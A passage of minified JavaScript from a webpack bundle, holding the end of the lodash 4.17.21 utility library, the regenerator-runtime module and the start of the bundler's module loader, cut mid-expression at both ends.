Ur(t,ar(n,1))},Ue.memoize=Pa,Ue.merge=Rl,Ue.mergeWith=Pl,Ue.method=os,Ue.methodOf=is,Ue.mixin=as,Ue.negate=Na,Ue.nthArg=function(t){return t=fl(t),qr((function(n){return jr(n,t)}))},Ue.omit=Nl,Ue.omitBy=function(t,n){return Bl(t,Na(ai(n)))},Ue.once=function(t){return ka(2,t)},Ue.orderBy=function(t,n,e,r){return null==t?[]:(Ga(n)||(n=null==n?[]:[n]),Ga(e=r?o:e)||(e=null==e?[]:[e]),Hr(t,n,e))},Ue.over=ss,Ue.overArgs=Da,Ue.overEvery=cs,Ue.overSome=us,Ue.partial=Ba,Ue.partialRight=Fa,Ue.partition=xa,Ue.pick=Dl,Ue.pickBy=Bl,Ue.property=ds,Ue.propertyOf=function(t){return function(n){return null==t?o:br(t,n)}},Ue.pull=Xi,Ue.pullAll=Ji,Ue.pullAllBy=function(t,n,e){return t&&t.length&&n&&n.length?Gr(t,n,ai(e,2)):t},Ue.pullAllWith=function(t,n,e){return t&&t.length&&n&&n.length?Gr(t,n,o,e):t},Ue.pullAt=$i,Ue.range=ps,Ue.rangeRight=fs,Ue.rearg=Ua,Ue.reject=function(t,n){return(Ga(t)?Cn:hr)(t,Na(ai(n,3)))},Ue.remove=function(t,n){var e=[];if(!t||!t.length)return e;var r=-1,o=[],i=t.length;for(n=ai(n,3);++r<i;){var a=t[r];n(a,r,t)&&(e.push(a),o.push(r))}return Qr(t,o),e},Ue.rest=function(t,n){if("function"!=typeof t)throw new kt(i);return qr(t,n=n===o?n:fl(n))},Ue.reverse=Zi,Ue.sampleSize=function(t,n,e){return n=(e?gi(t,n,e):n===o)?1:fl(n),(Ga(t)?Xe:Yr)(t,n)},Ue.set=function(t,n,e){return null==t?t:Xr(t,n,e)},Ue.setWith=function(t,n,e,r){return r="function"==typeof r?r:o,null==t?t:Xr(t,n,e,r)},Ue.shuffle=function(t){return(Ga(t)?Je:Zr)(t)},Ue.slice=function(t,n,e){var r=null==t?0:t.length;return r?(e&&"number"!=typeof e&&gi(t,n,e)?(n=0,e=r):(n=null==n?0:fl(n),e=e===o?r:fl(e)),to(t,n,e)):[]},Ue.sortBy=Sa,Ue.sortedUniq=function(t){return t&&t.length?oo(t):[]},Ue.sortedUniqBy=function(t,n){return t&&t.length?oo(t,ai(n,2)):[]},Ue.split=function(t,n,e){return e&&"number"!=typeof e&&gi(t,n,e)&&(n=e=o),(e=e===o?f:e>>>0)?(t=gl(t))&&("string"==typeof n||null!=n&&!ol(n))&&!(n=ao(n))&&oe(t)?yo(de(t),0,e):t.split(n,e):[]},Ue.spread=function(t,n){if("function"!=typeof t)throw new kt(i);return n=null==n?0:me(fl(n),0),qr((function(e){var r=e[n],o=yo(e,0,n);return r&&Pn(o,r),Sn(t,this,o)}))},Ue.tail=function(t){var n=null==t?0:t.length;return n?to(t,1,n):[]},Ue.take=function(t,n,e){return t&&t.length?to(t,0,(n=e||n===o?1:fl(n))<0?0:n):[]},Ue.takeRight=function(t,n,e){var r=null==t?0:t.length;return r?to(t,(n=r-(n=e||n===o?1:fl(n)))<0?0:n,r):[]},Ue.takeRightWhile=function(t,n){return t&&t.length?uo(t,ai(n,3),!1,!0):[]},Ue.takeWhile=function(t,n){return t&&t.length?uo(t,ai(n,3)):[]},Ue.tap=function(t,n){return n(t),t},Ue.throttle=function(t,n,e){var r=!0,o=!0;if("function"!=typeof t)throw new kt(i);return Za(e)&&(r="leading"in e?!!e.leading:r,o="trailing"in e?!!e.trailing:o),Ia(t,n,{leading:r,maxWait:n,trailing:o})},Ue.thru=pa,Ue.toArray=dl,Ue.toPairs=Fl,Ue.toPairsIn=Ul,Ue.toPath=function(t){return Ga(t)?Rn(t,Bi):ll(t)?[t]:ko(Di(gl(t)))},Ue.toPlainObject=ml,Ue.transform=function(t,n,e){var r=Ga(t),o=r||qa(t)||sl(t);if(n=ai(n,4),null==e){var i=t&&t.constructor;e=o?r?new i:[]:Za(t)&&Xa(i)?Me(Qt(t)):{}}return(o?On:_r)(t,(function(t,r,o){return n(e,t,r,o)})),e},Ue.unary=function(t){return Oa(t,1)},Ue.union=ta,Ue.unionBy=na,Ue.unionWith=ea,Ue.uniq=function(t){return t&&t.length?lo(t):[]},Ue.uniqBy=function(t,n){return t&&t.length?lo(t,ai(n,2)):[]},Ue.uniqWith=function(t,n){return n="function"==typeof n?n:o,t&&t.length?lo(t,o,n):[]},Ue.unset=function(t,n){return null==t||so(t,n)},Ue.unzip=ra,Ue.unzipWith=oa,Ue.update=function(t,n,e){return null==t?t:co(t,n,mo(e))},Ue.updateWith=function(t,n,e,r){return r="function"==typeof r?r:o,null==t?t:co(t,n,mo(e),r)},Ue.values=Ml,Ue.valuesIn=function(t){return null==t?[]:Jn(t,Ll(t))},Ue.without=ia,Ue.words=Xl,Ue.wrap=function(t,n){return Ba(mo(n),t)},Ue.xor=aa,Ue.xorBy=la,Ue.xorWith=sa,Ue.zip=ca,Ue.zipObject=function(t,n){return ho(t||[],n||[],Ze)},Ue.zipObjectDeep=function(t,n){return ho(t||[],n||[],Xr)},Ue.zipWith=ua,Ue.entries=Fl,Ue.entriesIn=Ul,Ue.extend=yl,Ue.extendWith=wl,as(Ue,Ue),Ue.add=gs,Ue.attempt=Jl,Ue.camelCase=jl,Ue.capitalize=Hl,Ue.ceil=_s,Ue.clamp=function(t,n,e){return e===o&&(e=n,n=o),e!==o&&(e=(e=vl(e))==e?e:0),n!==o&&(n=(n=vl(n))==n?n:0),ir(vl(t),n,e)},Ue.clone=function(t){return ar(t,4)},Ue.cloneDeep=function(t){return ar(t,5)},Ue.cloneDeepWith=function(t,n){return ar(t,5,n="function"==typeof n?n:o)},Ue.cloneWith=function(t,n){return ar(t,4,n="function"==typeof n?n:o)},Ue.conformsTo=function(t,n){return null==n||lr(t,n,Il(n))},Ue.deburr=Kl,Ue.defaultTo=function(t,n){return null==t||t!=t?n:t},Ue.divide=ys,Ue.endsWith=function(t,n,e){t=gl(t),n=ao(n);var r=t.length,i=e=e===o?r:ir(fl(e),0,r);return(e-=n.length)>=0&&t.slice(e,i)==n},Ue.eq=Ma,Ue.escape=function(t){return(t=gl(t))&&W.test(t)?t.replace(V,ee):t},Ue.escapeRegExp=function(t){return(t=gl(t))&&et.test(t)?t.replace(nt,"\\$&"):t},Ue.every=function(t,n,e){var r=Ga(t)?Tn:pr;return e&&gi(t,n,e)&&(n=o),r(t,ai(n,3))},Ue.find=va,Ue.findIndex=Ki,Ue.findKey=function(t,n){return Un(t,ai(n,3),_r)},Ue.findLast=ma,Ue.findLastIndex=Gi,Ue.findLastKey=function(t,n){return Un(t,ai(n,3),yr)},Ue.floor=ws,Ue.forEach=ga,Ue.forEachRight=_a,Ue.forIn=function(t,n){return null==t?t:mr(t,ai(n,3),Ll)},Ue.forInRight=function(t,n){return null==t?t:gr(t,ai(n,3),Ll)},Ue.forOwn=function(t,n){return t&&_r(t,ai(n,3))},Ue.forOwnRight=function(t,n){return t&&yr(t,ai(n,3))},Ue.get=Al,Ue.gt=ja,Ue.gte=Ha,Ue.has=function(t,n){return null!=t&&fi(t,n,Ar)},Ue.hasIn=Ol,Ue.head=zi,Ue.identity=es,Ue.includes=function(t,n,e,r){t=za(t)?t:Ml(t),e=e&&!r?fl(e):0;var o=t.length;return e<0&&(e=me(o+e,0)),al(t)?e<=o&&t.indexOf(n,e)>-1:!!o&&jn(t,n,e)>-1},Ue.indexOf=function(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var o=null==e?0:fl(e);return o<0&&(o=me(r+o,0)),jn(t,n,o)},Ue.inRange=function(t,n,e){return n=pl(n),e===o?(e=n,n=0):e=pl(e),function(t,n,e){return t>=ge(n,e)&&t<me(n,e)}(t=vl(t),n,e)},Ue.invoke=Cl,Ue.isArguments=Ka,Ue.isArray=Ga,Ue.isArrayBuffer=Qa,Ue.isArrayLike=za,Ue.isArrayLikeObject=Va,Ue.isBoolean=function(t){return!0===t||!1===t||tl(t)&&xr(t)==g},Ue.isBuffer=qa,Ue.isDate=Wa,Ue.isElement=function(t){return tl(t)&&1===t.nodeType&&!rl(t)},Ue.isEmpty=function(t){if(null==t)return!0;if(za(t)&&(Ga(t)||"string"==typeof t||"function"==typeof t.splice||qa(t)||sl(t)||Ka(t)))return!t.length;var n=pi(t);if(n==E||n==k)return!t.size;if(bi(t))return!Nr(t).length;for(var e in t)if(Pt.call(t,e))return!1;return!0},Ue.isEqual=function(t,n){return Ir(t,n)},Ue.isEqualWith=function(t,n,e){var r=(e="function"==typeof e?e:o)?e(t,n):o;return r===o?Ir(t,n,o,e):!!r},Ue.isError=Ya,Ue.isFinite=function(t){return"number"==typeof t&&Fn(t)},Ue.isFunction=Xa,Ue.isInteger=Ja,Ue.isLength=$a,Ue.isMap=nl,Ue.isMatch=function(t,n){return t===n||Lr(t,n,si(n))},Ue.isMatchWith=function(t,n,e){return e="function"==typeof e?e:o,Lr(t,n,si(n),e)},Ue.isNaN=function(t){return el(t)&&t!=+t},Ue.isNative=function(t){if(wi(t))throw new bt("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Rr(t)},Ue.isNil=function(t){return null==t},Ue.isNull=function(t){return null===t},Ue.isNumber=el,Ue.isObject=Za,Ue.isObjectLike=tl,Ue.isPlainObject=rl,Ue.isRegExp=ol,Ue.isSafeInteger=function(t){return Ja(t)&&t>=-9007199254740991&&t<=d},Ue.isSet=il,Ue.isString=al,Ue.isSymbol=ll,Ue.isTypedArray=sl,Ue.isUndefined=function(t){return t===o},Ue.isWeakMap=function(t){return tl(t)&&pi(t)==I},Ue.isWeakSet=function(t){return tl(t)&&"[object WeakSet]"==xr(t)},Ue.join=function(t,n){return null==t?"":zn.call(t,n)},Ue.kebabCase=Gl,Ue.last=Yi,Ue.lastIndexOf=function(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var i=r;return e!==o&&(i=(i=fl(e))<0?me(r+i,0):ge(i,r-1)),n==n?function(t,n,e){for(var r=e+1;r--;)if(t[r]===n)return r;return r}(t,n,i):Mn(t,Kn,i,!0)},Ue.lowerCase=Ql,Ue.lowerFirst=zl,Ue.lt=cl,Ue.lte=ul,Ue.max=function(t){return t&&t.length?fr(t,es,Sr):o},Ue.maxBy=function(t,n){return t&&t.length?fr(t,ai(n,2),Sr):o},Ue.mean=function(t){return Gn(t,es)},Ue.meanBy=function(t,n){return Gn(t,ai(n,2))},Ue.min=function(t){return t&&t.length?fr(t,es,Dr):o},Ue.minBy=function(t,n){return t&&t.length?fr(t,ai(n,2),Dr):o},Ue.stubArray=hs,Ue.stubFalse=vs,Ue.stubObject=function(){return{}},Ue.stubString=function(){return""},Ue.stubTrue=function(){return!0},Ue.multiply=bs,Ue.nth=function(t,n){return t&&t.length?jr(t,fl(n)):o},Ue.noConflict=function(){return pn._===this&&(pn._=Ut),this},Ue.noop=ls,Ue.now=Aa,Ue.pad=function(t,n,e){t=gl(t);var r=(n=fl(n))?ue(t):0;if(!n||r>=n)return t;var o=(n-r)/2;return Ko(hn(o),e)+t+Ko(fn(o),e)},Ue.padEnd=function(t,n,e){t=gl(t);var r=(n=fl(n))?ue(t):0;return n&&r<n?t+Ko(n-r,e):t},Ue.padStart=function(t,n,e){t=gl(t);var r=(n=fl(n))?ue(t):0;return n&&r<n?Ko(n-r,e)+t:t},Ue.parseInt=function(t,n,e){return e||null==n?n=0:n&&(n=+n),ye(gl(t).replace(rt,""),n||0)},Ue.random=function(t,n,e){if(e&&"boolean"!=typeof e&&gi(t,n,e)&&(n=e=o),e===o&&("boolean"==typeof n?(e=n,n=o):"boolean"==typeof t&&(e=t,t=o)),t===o&&n===o?(t=0,n=1):(t=pl(t),n===o?(n=t,t=0):n=pl(n)),t>n){var r=t;t=n,n=r}if(e||t%1||n%1){var i=we();return ge(t+i*(n-t+sn("1e-"+((i+"").length-1))),n)}return zr(t,n)},Ue.reduce=function(t,n,e){var r=Ga(t)?Nn:Vn,o=arguments.length<3;return r(t,ai(n,4),e,o,ur)},Ue.reduceRight=function(t,n,e){var r=Ga(t)?Dn:Vn,o=arguments.length<3;return r(t,ai(n,4),e,o,dr)},Ue.repeat=function(t,n,e){return n=(e?gi(t,n,e):n===o)?1:fl(n),Vr(gl(t),n)},Ue.replace=function(){var t=arguments,n=gl(t[0]);return t.length<3?n:n.replace(t[1],t[2])},Ue.result=function(t,n,e){var r=-1,i=(n=go(n,t)).length;for(i||(i=1,t=o);++r<i;){var a=null==t?o:t[Bi(n[r])];a===o&&(r=i,a=e),t=Xa(a)?a.call(t):a}return t},Ue.round=Es,Ue.runInContext=t,Ue.sample=function(t){return(Ga(t)?Ye:Wr)(t)},Ue.size=function(t){if(null==t)return 0;if(za(t))return al(t)?ue(t):t.length;var n=pi(t);return n==E||n==k?t.size:Nr(t).length},Ue.snakeCase=Vl,Ue.some=function(t,n,e){var r=Ga(t)?Bn:no;return e&&gi(t,n,e)&&(n=o),r(t,ai(n,3))},Ue.sortedIndex=function(t,n){return eo(t,n)},Ue.sortedIndexBy=function(t,n,e){return ro(t,n,ai(e,2))},Ue.sortedIndexOf=function(t,n){var e=null==t?0:t.length;if(e){var r=eo(t,n);if(r<e&&Ma(t[r],n))return r}return-1},Ue.sortedLastIndex=function(t,n){return eo(t,n,!0)},Ue.sortedLastIndexBy=function(t,n,e){return ro(t,n,ai(e,2),!0)},Ue.sortedLastIndexOf=function(t,n){if(null!=t&&t.length){var e=eo(t,n,!0)-1;if(Ma(t[e],n))return e}return-1},Ue.startCase=ql,Ue.startsWith=function(t,n,e){return t=gl(t),e=null==e?0:ir(fl(e),0,t.length),n=ao(n),t.slice(e,e+n.length)==n},Ue.subtract=xs,Ue.sum=function(t){return t&&t.length?qn(t,es):0},Ue.sumBy=function(t,n){return t&&t.length?qn(t,ai(n,2)):0},Ue.template=function(t,n,e){var r=Ue.templateSettings;e&&gi(t,n,e)&&(n=o),t=gl(t),n=wl({},n,r,Xo);var i,a,l=wl({},n.imports,r.imports,Xo),s=Il(l),c=Jn(l,s),u=0,d=n.interpolate||yt,p="__p += '",f=At((n.escape||yt).source+"|"+d.source+"|"+(d===J?dt:yt).source+"|"+(n.evaluate||yt).source+"|$","g"),h="//# sourceURL="+(Pt.call(n,"sourceURL")?(n.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++rn+"]")+"\n";t.replace(f,(function(n,e,r,o,l,s){return r||(r=o),p+=t.slice(u,s).replace(wt,re),e&&(i=!0,p+="' +\n__e("+e+") +\n'"),l&&(a=!0,p+="';\n"+l+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),u=s+n.length,n})),p+="';\n";var v=Pt.call(n,"variable")&&n.variable;if(v){if(ct.test(v))throw new bt("Invalid `variable` option passed into `_.template`")}else p="with (obj) {\n"+p+"\n}\n";p=(a?p.replace(K,""):p).replace(G,"$1").replace(Q,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=Jl((function(){return Et(s,h+"return "+p).apply(o,c)}));if(m.source=p,Ya(m))throw m;return m},Ue.times=function(t,n){if((t=fl(t))<1||t>d)return[];var e=f,r=ge(t,f);n=ai(n),t-=f;for(var o=Wn(r,n);++e<t;)n(e);return o},Ue.toFinite=pl,Ue.toInteger=fl,Ue.toLength=hl,Ue.toLower=function(t){return gl(t).toLowerCase()},Ue.toNumber=vl,Ue.toSafeInteger=function(t){return t?ir(fl(t),-9007199254740991,d):0===t?t:0},Ue.toString=gl,Ue.toUpper=function(t){return gl(t).toUpperCase()},Ue.trim=function(t,n,e){if((t=gl(t))&&(e||n===o))return Yn(t);if(!t||!(n=ao(n)))return t;var r=de(t),i=de(n);return yo(r,Zn(r,i),te(r,i)+1).join("")},Ue.trimEnd=function(t,n,e){if((t=gl(t))&&(e||n===o))return t.slice(0,pe(t)+1);if(!t||!(n=ao(n)))return t;var r=de(t);return yo(r,0,te(r,de(n))+1).join("")},Ue.trimStart=function(t,n,e){if((t=gl(t))&&(e||n===o))return t.replace(rt,"");if(!t||!(n=ao(n)))return t;var r=de(t);return yo(r,Zn(r,de(n))).join("")},Ue.truncate=function(t,n){var e=30,r="...";if(Za(n)){var i="separator"in n?n.separator:i;e="length"in n?fl(n.length):e,r="omission"in n?ao(n.omission):r}var a=(t=gl(t)).length;if(oe(t)){var l=de(t);a=l.length}if(e>=a)return t;var s=e-ue(r);if(s<1)return r;var c=l?yo(l,0,s).join(""):t.slice(0,s);if(i===o)return c+r;if(l&&(s+=c.length-s),ol(i)){if(t.slice(s).search(i)){var u,d=c;for(i.global||(i=At(i.source,gl(pt.exec(i))+"g")),i.lastIndex=0;u=i.exec(d);)var p=u.index;c=c.slice(0,p===o?s:p)}}else if(t.indexOf(ao(i),s)!=s){var f=c.lastIndexOf(i);f>-1&&(c=c.slice(0,f))}return c+r},Ue.unescape=function(t){return(t=gl(t))&&q.test(t)?t.replace(z,fe):t},Ue.uniqueId=function(t){var n=++Nt;return gl(t)+n},Ue.upperCase=Wl,Ue.upperFirst=Yl,Ue.each=ga,Ue.eachRight=_a,Ue.first=zi,as(Ue,(ms={},_r(Ue,(function(t,n){Pt.call(Ue.prototype,n)||(ms[n]=t)})),ms),{chain:!1}),Ue.VERSION="4.17.21",On(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){Ue[t].placeholder=Ue})),On(["drop","take"],(function(t,n){Ke.prototype[t]=function(e){e=e===o?1:me(fl(e),0);var r=this.__filtered__&&!n?new Ke(this):this.clone();return r.__filtered__?r.__takeCount__=ge(e,r.__takeCount__):r.__views__.push({size:ge(e,f),type:t+(r.__dir__<0?"Right":"")}),r},Ke.prototype[t+"Right"]=function(n){return this.reverse()[t](n).reverse()}})),On(["filter","map","takeWhile"],(function(t,n){var e=n+1,r=1==e||3==e;Ke.prototype[t]=function(t){var n=this.clone();return n.__iteratees__.push({iteratee:ai(t,3),type:e}),n.__filtered__=n.__filtered__||r,n}})),On(["head","last"],(function(t,n){var e="take"+(n?"Right":"");Ke.prototype[t]=function(){return this[e](1).value()[0]}})),On(["initial","tail"],(function(t,n){var e="drop"+(n?"":"Right");Ke.prototype[t]=function(){return this.__filtered__?new Ke(this):this[e](1)}})),Ke.prototype.compact=function(){return this.filter(es)},Ke.prototype.find=function(t){return this.filter(t).head()},Ke.prototype.findLast=function(t){return this.reverse().find(t)},Ke.prototype.invokeMap=qr((function(t,n){return"function"==typeof t?new Ke(this):this.map((function(e){return Tr(e,t,n)}))})),Ke.prototype.reject=function(t){return this.filter(Na(ai(t)))},Ke.prototype.slice=function(t,n){t=fl(t);var e=this;return e.__filtered__&&(t>0||n<0)?new Ke(e):(t<0?e=e.takeRight(-t):t&&(e=e.drop(t)),n!==o&&(e=(n=fl(n))<0?e.dropRight(-n):e.take(n-t)),e)},Ke.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},Ke.prototype.toArray=function(){return this.take(f)},_r(Ke.prototype,(function(t,n){var e=/^(?:filter|find|map|reject)|While$/.test(n),r=/^(?:head|last)$/.test(n),i=Ue[r?"take"+("last"==n?"Right":""):n],a=r||/^find/.test(n);i&&(Ue.prototype[n]=function(){var n=this.__wrapped__,l=r?[1]:arguments,s=n instanceof Ke,c=l[0],u=s||Ga(n),d=function(t){var n=i.apply(Ue,Pn([t],l));return r&&p?n[0]:n};u&&e&&"function"==typeof c&&1!=c.length&&(s=u=!1);var p=this.__chain__,f=!!this.__actions__.length,h=a&&!p,v=s&&!f;if(!a&&u){n=v?n:new Ke(this);var m=t.apply(n,l);return m.__actions__.push({func:pa,args:[d],thisArg:o}),new He(m,p)}return h&&v?t.apply(this,l):(m=this.thru(d),h?r?m.value()[0]:m.value():m)})})),On(["pop","push","shift","sort","splice","unshift"],(function(t){var n=Tt[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);Ue.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var o=this.value();return n.apply(Ga(o)?o:[],t)}return this[e]((function(e){return n.apply(Ga(e)?e:[],t)}))}})),_r(Ke.prototype,(function(t,n){var e=Ue[n];if(e){var r=e.name+"";Pt.call(Ce,r)||(Ce[r]=[]),Ce[r].push({name:n,func:e})}})),Ce[Uo(o,2).name]=[{name:"wrapper",func:o}],Ke.prototype.clone=function(){var t=new Ke(this.__wrapped__);return t.__actions__=ko(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=ko(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=ko(this.__views__),t},Ke.prototype.reverse=function(){if(this.__filtered__){var t=new Ke(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},Ke.prototype.value=function(){var t=this.__wrapped__.value(),n=this.__dir__,e=Ga(t),r=n<0,o=e?t.length:0,i=function(t,n,e){for(var r=-1,o=e.length;++r<o;){var i=e[r],a=i.size;switch(i.type){case"drop":t+=a;break;case"dropRight":n-=a;break;case"take":n=ge(n,t+a);break;case"takeRight":t=me(t,n-a)}}return{start:t,end:n}}(0,o,this.__views__),a=i.start,l=i.end,s=l-a,c=r?l:a-1,u=this.__iteratees__,d=u.length,p=0,f=ge(s,this.__takeCount__);if(!e||!r&&o==s&&f==s)return po(t,this.__actions__);var h=[];t:for(;s--&&p<f;){for(var v=-1,m=t[c+=n];++v<d;){var g=u[v],_=g.iteratee,y=g.type,w=_(m);if(2==y)m=w;else if(!w){if(1==y)continue t;break t}}h[p++]=m}return h},Ue.prototype.at=fa,Ue.prototype.chain=function(){return da(this)},Ue.prototype.commit=function(){return new He(this.value(),this.__chain__)},Ue.prototype.next=function(){this.__values__===o&&(this.__values__=dl(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?o:this.__values__[this.__index__++]}},Ue.prototype.plant=function(t){for(var n,e=this;e instanceof je;){var r=Ui(e);r.__index__=0,r.__values__=o,n?i.__wrapped__=r:n=r;var i=r;e=e.__wrapped__}return i.__wrapped__=t,n},Ue.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof Ke){var n=t;return this.__actions__.length&&(n=new Ke(this)),(n=n.reverse()).__actions__.push({func:pa,args:[Zi],thisArg:o}),new He(n,this.__chain__)}return this.thru(Zi)},Ue.prototype.toJSON=Ue.prototype.valueOf=Ue.prototype.value=function(){return po(this.__wrapped__,this.__actions__)},Ue.prototype.first=Ue.prototype.head,Yt&&(Ue.prototype[Yt]=function(){return this}),Ue}();pn._=he,(r=function(){return he}.call(n,e,n,t))===o||(t.exports=r)}.call(this)},588:t=>{var n=function(t){"use strict";var n,e=Object.prototype,r=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",l=o.toStringTag||"@@toStringTag";function s(t,n,e){return Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[n]}try{s({},"")}catch(t){s=function(t,n,e){return t[n]=e}}function c(t,n,e,r){var o=n&&n.prototype instanceof m?n:m,i=Object.create(o.prototype),a=new T(r||[]);return i._invoke=function(t,n,e){var r=d;return function(o,i){if(r===f)throw new Error("Generator is already running");if(r===h){if("throw"===o)throw i;return I()}for(e.method=o,e.arg=i;;){var a=e.delegate;if(a){var l=A(a,e);if(l){if(l===v)continue;return l}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(r===d)throw r=h,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);r=f;var s=u(t,n,e);if("normal"===s.type){if(r=e.done?h:p,s.arg===v)continue;return{value:s.arg,done:e.done}}"throw"===s.type&&(r=h,e.method="throw",e.arg=s.arg)}}}(t,e,a),i}function u(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=c;var d="suspendedStart",p="suspendedYield",f="executing",h="completed",v={};function m(){}function g(){}function _(){}var y={};s(y,i,(function(){return this}));var w=Object.getPrototypeOf,b=w&&w(w(C([])));b&&b!==e&&r.call(b,i)&&(y=b);var E=_.prototype=m.prototype=Object.create(y);function x(t){["next","throw","return"].forEach((function(n){s(t,n,(function(t){return this._invoke(n,t)}))}))}function S(t,n){function e(o,i,a,l){var s=u(t[o],t,i);if("throw"!==s.type){var c=s.arg,d=c.value;return d&&"object"==typeof d&&r.call(d,"__await")?n.resolve(d.__await).then((function(t){e("next",t,a,l)}),(function(t){e("throw",t,a,l)})):n.resolve(d).then((function(t){c.value=t,a(c)}),(function(t){return e("throw",t,a,l)}))}l(s.arg)}var o;this._invoke=function(t,r){function i(){return new n((function(n,o){e(t,r,n,o)}))}return o=o?o.then(i,i):i()}}function A(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=n,A(t,e),"throw"===e.method))return v;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var o=u(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,v;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,v):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,v)}function O(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function k(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function C(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function e(){for(;++o<t.length;)if(r.call(t,o))return e.value=t[o],e.done=!1,e;return e.value=n,e.done=!0,e};return a.next=a}}return{next:I}}function I(){return{value:n,done:!0}}return g.prototype=_,s(E,"constructor",_),s(_,"constructor",g),g.displayName=s(_,l,"GeneratorFunction"),t.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===g||"GeneratorFunction"===(n.displayName||n.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,_):(t.__proto__=_,s(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},t.awrap=function(t){return{__await:t}},x(S.prototype),s(S.prototype,a,(function(){return this})),t.AsyncIterator=S,t.async=function(n,e,r,o,i){void 0===i&&(i=Promise);var a=new S(c(n,e,r,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(E),s(E,l,"Generator"),s(E,i,(function(){return this})),s(E,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=C,T.prototype={constructor:T,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(k),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(r,o){return l.type="throw",l.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],l=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),c=r.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,n){for(var e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=n&&n<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=n,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),v},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),k(e),v}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var r=e.completion;if("throw"===r.type){var o=r.arg;k(e)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:C(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),v}},t}(t.exports);try{regeneratorRuntime=n}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}}},n={};function e(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={id:r,loaded:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}e.d=(t,n)=>{for(var r in 